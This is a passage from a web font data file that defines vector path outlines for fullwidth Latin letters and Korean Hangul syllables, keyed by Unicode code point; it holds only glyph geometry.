2,-30,132,50r0,148r-54,0r0,-146v5,-40,-42,-37,-69,-27v7,51,1,117,3,173r-54,0r0,-145"},"\uff4e":{"d":"137,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v8,-42,-50,-36,-75,-29r0,175r-54,0r0,-215r47,0"},"\uff4f":{"d":"80,-103v0,-71,31,-113,100,-113v66,0,100,37,100,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm226,-104v0,-49,-15,-73,-46,-73v-31,0,-46,24,-46,73v0,49,15,74,46,74v31,0,46,-25,46,-74"},"\uff50":{"d":"286,-107v0,82,-54,125,-135,110r0,86r-53,0r0,-300r45,0r3,13v67,-37,140,-6,140,91xm151,-32v57,4,79,-17,80,-72v1,-61,-31,-78,-80,-67r0,139"},"\uff51":{"d":"80,-98v0,-100,94,-132,189,-108r0,295r-54,0r0,-95v-67,32,-135,0,-135,-92xm215,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66"},"\uff52":{"d":"257,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41"},"\uff53":{"d":"207,-49v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-30,3,-88,-10,-91,17v18,39,101,50,99,107v11,58,-93,67,-151,54r0,-35v32,-3,94,11,98,-17"},"\uff54":{"d":"194,7v-86,0,-52,-107,-59,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-14,4,-32,6,-55,6"},"\uff55":{"d":"142,-65v-5,42,44,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-13,8,-45,18,-67,18v-101,0,-58,-132,-67,-219r54,0r0,146"},"\uff56":{"d":"281,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0"},"\uff57":{"d":"351,-211r-58,215r-68,0r-45,-178r-44,178r-70,0r-56,-215r53,0r41,179r43,-179r70,0r44,179r41,-179r49,0"},"\uff58":{"d":"291,4r-61,0r-50,-86r-51,86r-58,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104"},"\uff59":{"d":"292,-211r-104,300r-55,0r31,-85r-18,0r-77,-215r57,0r54,174r2,0r55,-174r55,0"},"\uff5a":{"d":"271,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36"},"\uff5c":{"d":"199,89r-38,0r0,-386r38,0r0,386"},"\uac00":{"d":"356,-135r-58,0r0,193r-57,0r0,-337r57,0r0,106r58,0r0,38xm201,-243v0,91,-51,165,-152,223r-27,-32v78,-49,117,-106,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uac01":{"d":"357,-167r-55,0r0,76r-58,0r0,-188r58,0r0,74r55,0r0,38xm203,-247v0,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-49r-6,107r-53,0r0,-84v0,-8,-4,-11,-11,-11r-164,0r0,-38r211,0v17,0,24,9,23,26"},"\uac04":{"d":"357,-154r-55,0r0,106r-58,0r0,-231r58,0r0,87r55,0r0,38xm203,-246v-2,75,-54,132,-156,171r-22,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v19,0,28,9,28,27xm315,52r-209,0v-47,-2,-18,-78,-26,-120r58,0r0,73v0,6,3,9,10,9r167,0r0,38"},"\uac07":{"d":"357,-168r-55,0r0,77r-58,0r0,-188r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-107r228,0r0,38r-170,0v4,21,-11,61,11,61r163,0r0,38r-201,0"},"\uac08":{"d":"357,-180r-55,0r0,62r-58,0r0,-161r58,0r0,61r55,0r0,38xm202,-248v-9,69,-61,116,-158,142r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-28,-61,-33,-102r169,0v-1,-9,4,-25,-6,-26r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,79r-164,0v2,10,-5,28,6,28r169,0r0,38r-201,0"},"\uac10":{"d":"357,-168r-55,0r0,76r-58,0r0,-187r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,129,-156,166r-22,-35v74,-28,112,-64,115,-110v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-191,0xm244,24r0,-55v0,-5,-2,-8,-7,-8r-103,0v4,21,-11,63,11,63r99,0"},"\uac11":{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r109,0r0,-34r58,0r0,147r-195,0xm244,24r0,-37r-109,0v2,14,-6,37,10,37r99,0"},"\uac12":{"d":"357,-172r-55,0r0,72r-58,0r0,-179r58,0r0,69r55,0r0,38xm202,-247v-9,90,-72,125,-157,156r-20,-35v72,-26,110,-59,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,27,27xm287,-85v-2,61,12,95,50,118r-26,32v-20,-10,-46,-39,-51,-62v-5,24,-31,52,-52,62r-19,-24r0,21r-100,0v-21,0,-30,-9,-30,-30r0,-116r46,0r0,36r37,0r0,-36r47,0r0,112v33,-23,46,-55,44,-113r54,0xm142,25r0,-36r-37,0v1,15,-6,36,11,36r26,0"},"\uac13":{"d":"357,-167r-55,0r0,88r-58,0r0,-200r58,0r0,74r55,0r0,38xm203,-247v-5,79,-56,137,-156,174r-21,-34v59,-23,106,-56,115,-119v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-93v-3,67,49,101,103,117r-18,36v-43,-9,-97,-44,-113,-78v-16,37,-67,69,-115,78r-18,-36v59,-17,104,-46,102,-117r59,0"},"\uac14":{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm335,33r-25,31v-23,-10,-52,-41,-60,-65v-7,24,-38,55,-61,65v-23,-10,-54,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-26,61,-60,59,-118r55,0v-2,45,9,76,34,99v26,-23,35,-55,33,-99r56,0v-2,57,16,92,57,118"},"\uac15":{"d":"357,-175r-55,0r0,74r-58,0r0,-178r58,0r0,66r55,0r0,38xm203,-247v-4,76,-55,132,-155,167r-21,-35v73,-27,110,-64,114,-111v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uac16":{"d":"357,-171r-55,0r0,72r-58,0r0,-180r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm222,-46v13,38,53,62,98,71r-15,35v-44,-6,-99,-35,-115,-67v-16,36,-69,61,-116,68r-16,-35v56,-10,88,-34,98,-72r-83,0r0,-38r232,0r0,38r-83,0"},"\uac19":{"d":"357,-174r-55,0r0,70r-58,0r0,-175r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-121r228,0r0,38r-170,0r0,19r166,0r0,36r-166,0v0,11,-1,21,11,21r163,0r0,37r-201,0"},"\uac1a":{"d":"357,-174r-55,0r0,72r-58,0r0,-177r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm310,62r-243,0r0,-38r37,0v-3,-20,-2,-49,-2,-73r-34,0r0,-38r241,0r0,38r-34,0v-1,24,2,53,-2,73r37,0r0,38xm217,24v2,-22,1,-49,1,-73r-59,0r0,73r58,0"},"\uac1c":{"d":"328,58r-52,0r0,-190r-33,0r0,186r-50,0r0,-333r50,0r0,109r33,0r0,-109r52,0r0,337xm144,-273v20,0,27,6,27,26v-3,114,-47,172,-122,227r-30,-30v64,-50,95,-109,95,-175v0,-6,-3,-10,-10,-10r-76,0r0,-38r116,0"},"\uac1d":{"d":"330,-91r-51,0r0,-79r-35,0r0,78r-49,0r0,-187r49,0r0,71r35,0r0,-71r51,0r0,188xm148,-274v20,0,26,7,26,26v0,92,-47,133,-119,168r-23,-32v56,-30,86,-68,88,-114v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm331,-50r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},"\uac20":{"d":"330,-55r-51,0r0,-99r-35,0r0,99r-49,0r0,-224r49,0r0,87r35,0r0,-87r51,0r0,224xm148,-273v19,0,26,7,26,25v0,77,-41,136,-119,174r-25,-32v57,-30,88,-70,90,-119v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm120,52v-20,1,-27,-7,-27,-25r0,-95r56,0r0,73v0,6,4,9,11,9r178,0r0,38r-218,0"},"\uac24":{"d":"330,-117r-51,0r0,-65r-35,0r0,64r-49,0r0,-161r49,0r0,59r35,0r0,-59r51,0r0,162xm148,-274v19,0,27,6,26,25v-6,82,-51,115,-121,145r-20,-32v43,-20,80,-45,87,-91v0,-6,-3,-10,-10,-10r-75,0r0,-37r113,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-10,4,-26,-7,-26r-174,0r0,-37r218,0v40,3,11,66,16,99r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},"\uac2c":{"d":"330,-92r-51,0r0,-78r-35,0r0,77r-49,0r0,-186r49,0r0,71r35,0r0,-71r51,0r0,187xm148,-274v20,0,26,7,26,26v0,93,-47,130,-119,167r-23,-33v56,-30,86,-68,88,-112v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-8,-7,-8r-117,0v4,21,-11,63,11,63r113,0"},"\uac2d":{"d":"330,-100r-51,0r0,-71r-35,0r0,71r-49,0r0,-179r49,0r0,70r35,0r0,-70r51,0r0,179xm148,-274v19,0,27,6,27,25v0,90,-48,128,-120,164r-23,-32v56,-29,86,-66,88,-109v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm124,62v-21,0,-30,-9,-30,-30r0,-116r57,0r0,34r122,0r0,-34r57,0r0,146r-206,0xm273,24r0,-37r-122,0v2,15,-6,37,11,37r111,0"},"\uac2f":{"d":"330,-82r-51,0r0,-85r-35,0r0,61r-49,0r0,-173r49,0r0,74r35,0r0,-74r51,0r0,197xm149,-274v20,0,26,7,26,26v0,93,-47,139,-118,174r-24,-32v56,-30,86,-70,88,-120v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm234,-91v-2,68,52,99,109,115r-18,36v-44,-7,-102,-43,-118,-76v-15,38,-73,67,-120,77r-18,-36v62,-17,107,-45,106,-116r59,0"},"\uac30":{"d":"330,-99r-51,0r0,-72r-35,0r0,71r-49,0r0,-179r49,0r0,71r35,0r0,-71r51,0r0,180xm148,-274v19,0,26,7,26,25v0,91,-48,128,-119,163r-23,-32v57,-28,86,-64,88,-108v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm265,-1v-8,25,-40,54,-64,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-51,-39,-61,-65"},"\uac31":{"d":"330,-103r-51,0r0,-72r-35,0r0,67r-49,0r0,-171r49,0r0,66r35,0r0,-66r51,0r0,176xm148,-273v20,-1,27,6,27,25v0,92,-48,132,-120,168r-23,-33v56,-29,85,-66,88,-112v0,-7,-3,-10,-10,-10r-75,0r0,-38r113,0xm223,-99v58,0,102,30,102,84v0,54,-44,83,-102,83v-57,0,-103,-30,-103,-83v0,-54,45,-84,103,-84xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},"\uac38":{"d":"357,-73r-58,0r-1,131r-57,0r0,-337r57,0r0,67r59,0r0,37r-59,0r1,64r58,0r0,38xm201,-243v0,92,-51,166,-152,224r-27,-32v78,-48,117,-106,117,-174v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uac39":{"d":"357,-130r-55,0r0,40r-58,0r0,-189r58,0r0,37r55,0r0,38r-55,0r0,37r55,0r0,37xm203,-247v0,75,-54,131,-156,168r-22,-35v74,-28,112,-65,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-48r-6,106r-53,0r0,-82v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26"},"\uac40":{"d":"357,-146r-55,0r0,30r-58,0r0,-163r58,0r0,28r55,0r0,37r-55,0r0,31r55,0r0,37xm202,-248v-9,71,-62,118,-158,144r-17,-34v67,-19,105,-49,113,-89v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-29,-59,-33,-100r169,0v-1,-9,4,-25,-6,-25r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,78r-164,0v2,9,-5,26,6,26r169,0r0,38r-201,0"},"\uac4b":{"d":"357,-127r-55,0r0,50r-58,0r0,-202r58,0r0,38r55,0r0,37r-55,0r0,40r55,0r0,37xm203,-247v-5,80,-56,139,-156,176r-21,-35v58,-23,107,-57,115,-120v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-91v-2,66,48,99,103,115r-18,36v-43,-8,-96,-43,-113,-77v-16,37,-67,67,-115,77r-18,-36v59,-16,104,-45,102,-115r59,0"},"\uac4d":{"d":"357,-138r-55,0r0,37r-58,0r0,-178r58,0r0,32r55,0r0,37r-55,0r0,35r55,0r0,37xm203,-247v-4,77,-55,133,-155,168r-21,-35v73,-27,110,-64,114,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uac70":{"d":"319,58r-58,0r0,-198r-83,0v-24,47,-66,88,-126,122r-28,-33v77,-48,116,-107,116,-175v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v43,0,26,65,19,96r68,0r0,-102r58,0r0,337"},"\uac71":{"d":"320,-90r-58,0r0,-73r-85,0v-25,34,-67,61,-126,83r-21,-34v72,-29,110,-66,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm322,-49r-6,107r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},"\uac74":{"d":"320,-47r-58,0r0,-112r-86,0v-26,37,-68,66,-125,87r-21,-35v58,-24,105,-57,114,-119v1,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v41,-1,25,51,17,77r66,0r0,-82r58,0r0,232xm332,52r-219,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r178,0r0,38"},"\uac77":{"d":"320,-90r-58,0r0,-73r-86,0v-25,34,-66,61,-125,83r-21,-34v73,-29,111,-66,114,-112v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm117,62v-22,0,-31,-8,-31,-30r0,-107r237,0r0,38r-179,0v4,21,-11,61,11,61r172,0r0,38r-210,0"},"\uac78":{"d":"320,-116r-58,0r0,-57r-87,0v-27,32,-69,55,-127,70r-17,-34v67,-20,104,-50,113,-90v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,26,41,16,63r65,0r0,-68r58,0r0,163xm119,62v-50,4,-29,-60,-33,-101r178,0v-1,-9,4,-24,-7,-24r-171,0r0,-38r216,0v39,3,11,65,16,98r-173,0v1,10,-5,27,7,27r177,0r0,38r-210,0"},"\uac80":{"d":"320,-91r-58,0r0,-73r-85,0v-25,33,-67,61,-126,83r-21,-34v73,-29,111,-66,114,-111v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,47,19,72r65,0r0,-77r58,0r0,188xm116,62v-21,0,-30,-9,-30,-30r0,-108r216,0v13,0,19,7,19,21r-2,117r-203,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-112,0v4,20,-10,58,10,62r108,0"},"\uac81":{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-60,115,-105v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,20,71r64,0r0,-76r58,0r0,181xm117,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r117,0r0,-34r58,0r0,145r-203,0xm262,24r0,-36r-117,0v1,15,-6,36,11,36r106,0"},"\uac83":{"d":"31,-106v58,-23,105,-58,114,-120v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,49,18,75r65,0r0,-80r58,0r0,203r-58,0r0,-85r-84,0v-26,38,-68,68,-126,90xm228,-90v-1,65,50,97,105,113r-18,36v-42,-6,-100,-44,-115,-76v-16,38,-69,68,-118,77r-18,-36v60,-14,106,-46,105,-114r59,0"},"\uac84":{"d":"320,-100r-58,0r0,-65r-85,0v-25,33,-67,60,-128,81r-20,-35v72,-25,110,-61,115,-107v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,46,19,71r65,0r0,-76r58,0r0,179xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,75,36,99v27,-24,38,-54,36,-99r55,0v-2,56,18,90,61,117"},"\uac85":{"d":"320,-99r-58,0r0,-67r-83,0v-25,35,-67,64,-127,86r-21,-34v72,-28,110,-65,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-2,28,44,20,70r63,0r0,-75r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},"\uac86":{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-59,115,-105v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-3,28,46,20,70r64,0r0,-75r58,0r0,181xm237,-45v15,37,55,60,101,70r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,90,-34,101,-71r-86,0r0,-38r240,0r0,38r-87,0"},"\uac89":{"d":"320,-103r-58,0r0,-64r-86,0v-25,31,-67,57,-127,76r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,19,70r65,0r0,-75r58,0r0,176xm117,62v-21,0,-30,-9,-30,-30r0,-119r236,0r0,37r-178,0r0,19r174,0r0,35r-174,0v0,11,-2,21,10,21r172,0r0,37r-210,0"},"\uac8a":{"d":"320,-101r-58,0r0,-65r-87,0v-25,31,-67,56,-126,75r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-3,28,46,19,70r65,0r0,-75r58,0r0,178xm329,62r-252,0r0,-38r39,0v-3,-19,-2,-49,-2,-72r-35,0r0,-38r248,0r0,38r-35,0r-2,72r39,0r0,38xm235,-48r-64,0r1,72r63,0r0,-72"},"\uac8b":{"d":"320,-109r-58,0r0,-63r-88,0v-27,32,-69,57,-126,72r-17,-35v54,-16,100,-43,113,-92v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,25,42,16,65r65,0r0,-70r58,0r0,170xm203,69v-64,0,-109,-60,-72,-113r-52,0r0,-37r95,0r0,-40r58,0r0,40r95,0r0,37r-52,0v37,52,-9,113,-72,113xm203,30v20,0,33,-14,33,-33v0,-20,-14,-34,-33,-34v-19,0,-33,14,-33,34v0,19,13,33,33,33"},"\uac8c":{"d":"328,58r-52,0r0,-337r52,0r0,337xm145,-273v47,-3,22,65,19,94r40,0r0,-100r50,0r0,333r-50,0r0,-195r-52,0v-18,44,-52,84,-103,121r-30,-30v64,-50,96,-109,96,-176v0,-6,-3,-9,-10,-9r-77,0r0,-38r117,0"},"\uac90":{"d":"330,-55r-51,0r0,-224r51,0r0,224xm149,-273v41,-4,23,50,19,76r37,0r0,-82r50,0r0,224r-50,0r0,-104r-52,0v-19,35,-51,63,-97,86r-25,-32v57,-29,87,-69,90,-121v0,-6,-3,-9,-10,-9r-76,0r0,-38r114,0xm116,52v-49,1,-19,-78,-27,-119r56,0r0,72v0,6,4,9,11,9r182,0r0,38r-222,0"},"\uac94":{"d":"330,-116r-51,0r0,-163r51,0r0,163xm148,-274v38,-5,26,40,20,63r37,0r0,-68r50,0r0,162r-50,0r0,-56r-55,0v-19,29,-51,52,-96,70r-21,-31v44,-18,88,-46,88,-93v0,-6,-3,-10,-10,-10r-75,0r0,-37r112,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-9,4,-24,-7,-24r-174,0r0,-38r218,0v39,3,11,65,16,98r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},"\uac9c":{"d":"330,-91r-51,0r0,-188r51,0r0,188xm149,-274v38,-3,25,48,20,72r36,0r0,-77r50,0r0,187r-50,0r0,-72r-51,0v-18,33,-51,61,-98,84r-24,-32v57,-30,87,-67,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uac9f":{"d":"330,-80r-51,0r0,-199r51,0r0,199xm149,-274v40,-3,25,48,20,74r36,0r0,-79r50,0r0,175r-50,0r0,-58r-50,0v-19,37,-51,67,-98,90r-24,-32v47,-25,83,-62,89,-122v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm234,-89v-1,64,54,98,109,113r-18,36v-44,-7,-101,-43,-118,-76v-16,37,-74,67,-121,77r-18,-36v62,-16,107,-45,107,-114r59,0"},"\uaca0":{"d":"330,-99r-51,0r0,-180r51,0r0,180xm149,-274v38,-3,25,46,20,71r36,0r0,-76r50,0r0,179r-50,0r0,-65r-51,0v-19,33,-52,61,-99,83r-23,-32v56,-28,86,-65,89,-112v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v43,-27,63,-60,61,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-52,-39,-62,-65"},"\uaca1":{"d":"330,-102r-51,0r0,-177r51,0r0,177xm149,-274v39,-4,26,45,21,70r35,0r0,-75r50,0r0,172r-50,0r0,-59r-49,0v-18,34,-51,62,-99,86r-24,-32v57,-30,87,-68,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm223,-98v58,0,101,29,102,83v0,54,-44,83,-102,83v-58,0,-103,-29,-103,-83v0,-53,46,-83,103,-83xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},"\uaca8":{"d":"319,58r-58,0r0,-140r-78,0r0,-38r78,0r0,-59r-69,0v-18,63,-65,117,-141,162r-28,-32v78,-50,117,-109,117,-177v0,-6,-3,-10,-10,-10r-99,0r0,-38r143,0v29,-2,29,31,25,57r62,0r0,-62r58,0r0,337"},"\uaca9":{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,52,-69,92,-144,119r-20,-35v57,-23,103,-55,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},"\uacaa":{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm265,-26v-3,-22,-42,-7,-62,-11r0,-38r95,0v17,0,25,9,24,26r-6,107r-51,0r0,-84xm135,-26v-1,-9,-1,-11,-10,-11r-53,0r0,-38r97,0v17,0,24,9,23,26r-6,107r-51,0r0,-84"},"\uacac":{"d":"320,-46r-58,0r0,-66r-76,0r0,-37r76,0r0,-44r-69,0v-21,54,-69,94,-143,122r-20,-34v57,-24,104,-58,113,-121v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v27,-2,32,20,26,44r59,0r0,-49r58,0r0,233xm332,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},"\uacaf":{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,91,-144,119r-20,-35v72,-29,109,-66,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm116,62v-21,0,-30,-9,-30,-30r0,-106r237,0r0,38r-179,0v4,20,-10,60,10,60r173,0r0,38r-211,0"},"\uacb0":{"d":"320,-116r-58,0r0,-20r-73,0r0,-37r73,0r0,-31r-68,0v-20,48,-68,82,-146,102r-17,-35v68,-19,105,-49,112,-89v1,-7,-2,-11,-9,-11r-98,0r0,-37r144,0v23,-1,31,15,24,34r58,0r0,-39r58,0r0,163xm118,62v-49,5,-27,-60,-32,-100r178,0v-1,-10,4,-25,-7,-25r-171,0r0,-37r216,0v39,3,11,65,16,98r-174,0v1,10,-4,26,7,26r178,0r0,38r-211,0"},"\uacb8":{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm116,62v-22,0,-31,-8,-31,-30r0,-107r217,0v13,0,19,7,19,21r-2,116r-203,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-113,0v4,21,-11,61,11,61r108,0"},"\uacb9":{"d":"320,-98r-58,0r0,-27r-74,0r0,-37r74,0r0,-36r-67,0v-19,49,-68,86,-146,113r-20,-35v71,-25,109,-60,114,-106v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v24,-1,31,16,27,39r58,0r0,-44r58,0r0,181xm117,62v-22,0,-31,-8,-31,-30r0,-115r58,0r0,34r118,0r0,-34r58,0r0,145r-203,0xm262,24r0,-35r-118,0v1,14,-5,35,11,35r107,0"},"\uacbb":{"d":"320,-73r-58,0r0,-52r-71,0r0,-37r71,0r0,-36r-65,0v-20,56,-70,99,-146,127r-20,-34v57,-23,105,-59,113,-121v1,-7,-3,-10,-10,-10r-98,0r0,-38r143,0v25,-1,30,17,26,40r57,0r0,-45r58,0r0,206xm228,-88v-1,64,50,96,105,111r-18,36v-42,-7,-100,-42,-115,-74v-16,38,-69,66,-118,75r-18,-36v61,-15,106,-43,105,-112r59,0"},"\uacbc":{"d":"320,-98r-58,0r0,-25r-74,0r0,-37r74,0r0,-38r-68,0v-19,49,-67,87,-145,114r-20,-34v56,-20,104,-51,114,-108v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,181xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-60,60,-116r55,0v-2,44,10,74,36,98v26,-23,38,-54,36,-98r55,0v-2,55,18,89,61,116"},"\uacbd":{"d":"320,-99r-58,0r0,-32r-71,0r0,-37r71,0r0,-33r-65,0v-18,53,-67,93,-146,122r-20,-34v72,-28,109,-66,113,-113v1,-7,-2,-10,-9,-10r-99,0r0,-38r143,0v23,0,29,13,27,36r56,0r0,-41r58,0r0,180xm219,